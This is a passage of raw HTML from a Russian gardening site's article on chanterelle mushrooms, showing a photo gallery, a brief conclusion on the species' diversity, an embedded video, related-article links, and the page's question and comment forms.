src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20480'%3E%3C/svg%3E" alt="" width="640" height="480" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/11-5-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/11-5-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/06/11-5-768x576.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/11-5-1024x768.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/11-5-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/11-5-780x585.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/11-5.jpg 1200w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/11-5-640x480.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-67148 size-medium" src="https://fermilon.ru/wp-content/uploads/2019/06/11-5-640x480.jpg" alt="" width="640" height="480" srcset="https://fermilon.ru/wp-content/uploads/2019/06/11-5-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/11-5-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/06/11-5-768x576.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/11-5-1024x768.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/11-5-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/11-5-780x585.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/11-5.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p><p><img decoding="async" loading="lazy" class="aligncenter wp-image-67149 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20385'%3E%3C/svg%3E" alt="" width="640" height="385" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/12-3-640x385.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/12-3-768x461.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/12-3-1024x615.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/12-3-600x361.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/12-3-780x469.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/12-3.jpg 1200w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/12-3-640x385.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-67149 size-medium" src="https://fermilon.ru/wp-content/uploads/2019/06/12-3-640x385.jpg" alt="" width="640" height="385" srcset="https://fermilon.ru/wp-content/uploads/2019/06/12-3-640x385.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/12-3-768x461.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/12-3-1024x615.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/12-3-600x361.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/12-3-780x469.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/12-3.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p><p><img decoding="async" loading="lazy" class="aligncenter wp-image-67150 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20480'%3E%3C/svg%3E" alt="" width="640" height="480" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/13-3-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/13-3-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/06/13-3-768x576.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/13-3.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/13-3-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/13-3-780x585.jpg 780w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/13-3-640x480.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-67150 size-medium" src="https://fermilon.ru/wp-content/uploads/2019/06/13-3-640x480.jpg" alt="" width="640" height="480" srcset="https://fermilon.ru/wp-content/uploads/2019/06/13-3-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/13-3-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/06/13-3-768x576.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/13-3.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/13-3-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/13-3-780x585.jpg 780w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p><p><img decoding="async" loading="lazy" class="aligncenter wp-image-67151 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20480'%3E%3C/svg%3E" alt="" width="640" height="480" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/14-3-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/14-3-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/06/14-3-768x576.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/14-3-1024x768.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/14-3-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/14-3-780x585.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/14-3.jpg 1200w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/14-3-640x480.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-67151 size-medium" src="https://fermilon.ru/wp-content/uploads/2019/06/14-3-640x480.jpg" alt="" width="640" height="480" srcset="https://fermilon.ru/wp-content/uploads/2019/06/14-3-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/14-3-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/06/14-3-768x576.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/14-3-1024x768.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/14-3-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/14-3-780x585.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/14-3.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p><p><img decoding="async" loading="lazy" class="aligncenter wp-image-67152 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20424'%3E%3C/svg%3E" alt="" width="640" height="424" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/15-2-640x424.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/15-2-768x509.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/15-2-1024x678.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/15-2-600x398.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/15-2-780x517.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/15-2.jpg 1200w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/15-2-640x424.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-67152 size-medium" src="https://fermilon.ru/wp-content/uploads/2019/06/15-2-640x424.jpg" alt="" width="640" height="424" srcset="https://fermilon.ru/wp-content/uploads/2019/06/15-2-640x424.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/15-2-768x509.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/15-2-1024x678.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/15-2-600x398.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/15-2-780x517.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/15-2.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p><p><img decoding="async" loading="lazy" class="aligncenter wp-image-67153 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20480'%3E%3C/svg%3E" alt="" width="640" height="480" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/16-2-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/16-2-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/06/16-2-768x576.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/16-2.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/16-2-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/16-2-780x585.jpg 780w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/16-2-640x480.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-67153 size-medium" src="https://fermilon.ru/wp-content/uploads/2019/06/16-2-640x480.jpg" alt="" width="640" height="480" srcset="https://fermilon.ru/wp-content/uploads/2019/06/16-2-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/16-2-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/06/16-2-768x576.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/16-2.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/16-2-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/16-2-780x585.jpg 780w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p><h2><span id="i-15">Заключение</span></h2><p>Многочисленные фото грибов лисичек дают представление о том, насколько многообразен этот вид. Он включает в себя как распространенные, так и экзотические, исчезающие экземпляры. Это многообразие – результат многолетней эволюции, цель которой &#8212; обеспечить естественную устойчивость данного вида.</p><p><iframe loading="lazy" title="Грибы лисички ОТ ПАРАЗИТОВ. ПРАВИЛЬНЫЙ рецепт здоровья." width="780" height="439" src="about:blank" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/y7G7Z8utbeg?feature=oembed"></iframe><noscript><iframe loading="lazy" title="Грибы лисички ОТ ПАРАЗИТОВ. ПРАВИЛЬНЫЙ рецепт здоровья." width="780" height="439" src="https://www.youtube.com/embed/y7G7Z8utbeg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p><div class="fpm_end"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-single'><div class="h3">Рекомендуемые записи</div><div class="row mt-4"><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Лисички в Подмосковье в 2025 году: когда и где собирать" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/05/image001-201-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Лисички в Подмосковье в 2025 году: когда и где собирать" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/05/image001-201-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/griby/lisichki-v-podmoskove-kogda-i-gde-sobirat.html" class="box__title">Лисички в Подмосковье в 2025 году: когда и где собирать</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Гриб серая лисичка: описание и рецепты, фото" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/1-20-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Гриб серая лисичка: описание и рецепты, фото" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/1-20-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/griby/grib-seraya-lisichka-opisanie-i-retsepty-foto.html" class="box__title">Гриб серая лисичка: описание и рецепты, фото</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Грибы лисички: выращивание в домашних условиях" decoding="async" loading="lazy" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/image003-70-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/06/image003-70-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/image003-70-768x576.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/image003-70-1024x768.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/image003-70-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/image003-70-780x585.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/image003-70.jpg 1200w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/image003-70-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Грибы лисички: выращивание в домашних условиях" decoding="async" loading="lazy" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/image003-70-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/06/image003-70-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/image003-70-768x576.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/image003-70-1024x768.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/image003-70-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/image003-70-780x585.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/image003-70.jpg 1200w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/image003-70-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/griby/griby-lisichki-vyraschivanie-v-domashnih-usloviyah.html" class="box__title">Грибы лисички: выращивание в домашних условиях</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Почему черви не едят лисички" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/2-1-5-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Почему черви не едят лисички" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/2-1-5-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/griby/pochemu-chervi-ne-edyat-lisichki.html" class="box__title">Почему черви не едят лисички</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Грибы лисички: польза и вред для организма, рецепты для лечения" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/image003-105-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Грибы лисички: польза и вред для организма, рецепты для лечения" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/image003-105-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/griby/griby-lisichki-polza-i-vred-dlya-organizma-retsepty-dlya-lecheniya.html" class="box__title">Грибы лисички: польза и вред для организма, рецепты для лечения</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Когда растут лисички и как правильно их собирать" decoding="async" loading="lazy" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/image009-93-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/06/image009-93-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/image009-93-768x576.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/image009-93-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/image009-93-780x585.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/image009-93.jpg 830w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/image009-93-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Когда растут лисички и как правильно их собирать" decoding="async" loading="lazy" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/image009-93-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/06/image009-93-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/image009-93-768x576.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/image009-93-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/image009-93-780x585.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/image009-93.jpg 830w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/image009-93-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/griby/kogda-rastut-lisichki-i-kak-pravilno-ih-sobirat.html" class="box__title">Когда растут лисички и как правильно их собирать</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Как приготовить лисички в домашних условиях" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/image021-1-320x240.png" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Как приготовить лисички в домашних условиях" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/image021-1-320x240.png" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/griby/kak-prigotovit-lisichki-v-domashnih-usloviyah.html" class="box__title">Как приготовить лисички в домашних условиях</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Грибы лисички: рецепты приготовления на зиму" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/07/3-9-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Грибы лисички: рецепты приготовления на зиму" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/07/3-9-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/griby/griby-lisichki-retsepty-prigotovleniya-na-zimu.html" class="box__title">Грибы лисички: рецепты приготовления на зиму</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Ложные лисички: фото и описание, чем отличаются, можно ли есть" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/07/image013-15-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Ложные лисички: фото и описание, чем отличаются, можно ли есть" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/07/image013-15-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/griby/lozhnye-lisichki-foto-i-opisanie-chem-otlichayutsya-mozhno-li-est.html" class="box__title">Ложные лисички: фото и описание, чем отличаются, можно ли есть</a></div></div></div></div></div></article><div class="row d-flex mt-2"><div class="col-xl-6 col-md-12 order-xl-1 order-md-2 order-2"><div class="wp-post-review" id="wp-post-review"><div class="wp-post-review__text">Была ли Вам данная статья полезной?</div><div class="wp-post-review-buttons"> <button type="button" data-btn="yes">Да</button> <button type="button" data-btn="no">Нет</button></div></div></div><div class="col-xl-6 col-md-12 order-xl-2 order-md-1 order-1 text-center"><div class="h3">Поделиться с друзьями</div><div class="addthis_inline_share_toolbox_muxk"></div></div></div><div class="block-questions"><div class="row mt-5"><div class="col-xl-6 col-md-12"><div class="block-questions-inner"><div class="cma-widget-ajax" data-widget-cache-id="be39427b03ee46cba9b046e9e05799cc" data-scrollaftersearch="1"><div class="cma-questions-widget cma-main-query" data-permalink="https://fermilon.ru/answers/?maxNumPages=86&amp;widgetCacheId=be39427b03ee46cba9b046e9e05799cc" data-backlink="aHR0cHM6Ly9mZXJtaWxvbi5ydS9hbnN3ZXJzLz9tYXhOdW1QYWdlcz04NiZ3aWRnZXRDYWNoZUlkPWJlMzk0MjdiMDNlZTQ2Y2JhOWIwNDZlOWUwNTc5OWNj" id="cma-questions-widget-1"><div class="cma-questions-container cma-container " data-pagination='{&quot;maxNumPages&quot;:86,&quot;paged&quot;:0}'><div class="cma-form-container cma-question-form-container no-markup-box"><form action="https://fermilon.ru/answers"  method="post" class="cma-thread-add" id="cma-thread-add" enctype="multipart/form-data"><div class="cma-form-inner"> <input type="hidden" name="cma-action" value="add" /> <input type="hidden" name="cma-referrer" value="/sad-i-ogorod/griby/griby-lisichki-foto-i-opisanie-pochemu-tak-nazvali.html" /> <input type="hidden" name="nonce" value="ec65256af9"/><div class="h3">Остались вопросы? Спроси эксперта!</div><div class="cma-form-input"> <input type="text" name="thread_title" required placeholder="Напишите кратко суть вопроса" value="" data-limitify="100" /></div><div class="cma-form-input"><textarea class="cma-form-content" name="thread_content" rows="3" id="question-content-form-978413" data-limitify="10000" placeholder="Распишите ваш вопрос подробно (не обязательно)" data-tinymce="0"></textarea><p class="cma-attach-video-tip">Attach YouTube/Vimeo clip putting the URL in brackets: [https://youtu.be/Zkdf3kaso]</p></div><div class="cma-form-input cma-form-choose-category"><label>Выбрать категорию:<br /> <select name="thread_category"><option value="">Выбрать категорию</option><option value="388" > Заготовки</option><option value="390" >- Варенье</option><option value="391" >- Консервирование</option><option value="389" >- Маринование</option><option value="392" >- Соление</option><option value="387" > Инструменты и техника</option><option value="378" > Ландшафтный дизайн</option><option value="386" >- Благоустройство</option><option value="379" >- Водные сооружения</option><option value="380" >- Озеленение</option><option value="381" >- Проектирование</option><option value="94" > Сад и огород</option><option value="366" >- Вредители</option><option value="367" >- Грибы</option><option value="368" >- Деревья</option><option value="369" >- Зелень</option><option value="97" >- Кустарники</option><option value="95" >- Овощи</option><option value="370" >- Сорняки</option><option value="371" >- Удобрение</option><option value="372" >- Фрукты</option><option value="96" >- Ягоды</option><option value="373" > Строительство</option><option value="374" >- Водопровод</option><option value="375" >- Грядки</option><option value="376" >- Малые формы</option><option value="377" >- Парники и теплицы</option><option value="99" > Хозяйство</option><option value="100" >- Животноводство</option><option value="101" >- Птицеводство</option><option value="365" >- Пчеловодство</option><option value="382" > Цветы</option><option value="385" >- Комнатные</option><option value="384" >- Многолетники</option><option value="383" >- Однолетники</option> </select> </label></div><div class="cma-category-custom-fields"></div><div class="cma-form-input"><div class="cma-drop-label"><div>Добавить файл</div></div><div class="cma-file-upload"> <label> <strong>Добавить файл</strong> <input type="file" name="attachment[]" multiple="multiple" /> <input type="hidden" name="MAX_FILE_SIZE" value="" /> </label><div class="cma-file-upload-extensions">Разрешенные файлы: jpg,jpeg,png</div><div class="cma-file-upload-maxsize">Максимальный размер: 9.6 MB</div><ul class="cma-file-upload-list"></ul></div></div><div class="cma-form-options"> <label class="cma-form-option-label"> <input name="thread_notify" type="checkbox" value="1" /> <span>Уведомлять меня</span> </label></div><div class="cma-form-input"> <input id="cmaap_nickname" class="cmaap_nickname" type="text" name="cmaap_nickname" placeholder="Ваш логин" value="" /></div> <script type="text/javascript">var cmaap_id = "6921cd0d4eb64";
if (typeof document.getElementsByName('thread_notify')[0] != 'undefined') {
	document.getElementsByName('thread_notify')[0].addEventListener('click', function() {
		var element = document.getElementById('cmaap_email_' + cmaap_id);
		if (element.getAttribute('required') == 'required') {
			element.removeAttribute('required');
		} else {
			element.setAttribute('required', 'required');	
		}
	}, false);
}</script> <div class="cma-form-input"> <input class="cmaap_email" type="email" name="email" placeholder="Ваш email" id="cmaap_email_6921cd0d4eb64" value="" ></div> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js"></script> <div class="cma-form-input"><div class="cmaap_captcha" id="recaptcha_thread_container_"></div></div><div class="cma-form-summary"> <input type="submit" value="Добавить" /></div></div></form></div><ul class="cma-follow-bar"></ul></div></div></div></div></div><div class="col-xl-6 d-xl-flex d-md-none"><div class="w-100 text-center block-questions-inner"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid" alt="" data-lazy-src="https://fermilon.ru/wp-content/themes/fermilon/images/site-write-question.png"><noscript><img src="https://fermilon.ru/wp-content/themes/fermilon/images/site-write-question.png" class="img-fluid" alt=""></noscript></div></div></div></div><div id="comments" class="comments mt-5"><div id="respond" class="comment-respond"><div id="reply-title" class="h3 comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sad-i-ogorod/griby/griby-lisichki-foto-i-opisanie-pochemu-tak-nazvali.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://fermilon.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form-group-author_email"><div class="form-group"><input class="form-control" name="author" type="text" value=""  aria-required='true' placeholder="Имя" required="required"></div><div class="form-group"><input class="form-control" name="email" type="text" value=""  aria-required='true' placeholder="Почта" required="required"></div></div><div class="form-group"><textarea class="form-control" id="comment" name="comment" aria-required="true" placeholder="Текст комментария" required="required"></textarea></div><div class="form-group form-check"><input class="form-check-input" id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"" /> <label class="form-check-label" for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></div><div class="form-group form-check"><input type='checkbox' name='subscribe-reloaded' id='subscribe-reloaded' value='replies' checked='checked' /> <label for='subscribe-reloaded'>Подписаться на ответы в комментариях</label></div><p class="form-submit"><div class="form-group"><input name="submit" type="submit" id="submit" class="btn-reset btn-green px-3" value="отправить" /></div> <input type='hidden' name='comment_post_ID' value='67137' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ccdd13a17f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="167"/></p></form></div></div></div><aside class="col-md-4"><div class="ml-xl-4 site-sidebar"><section 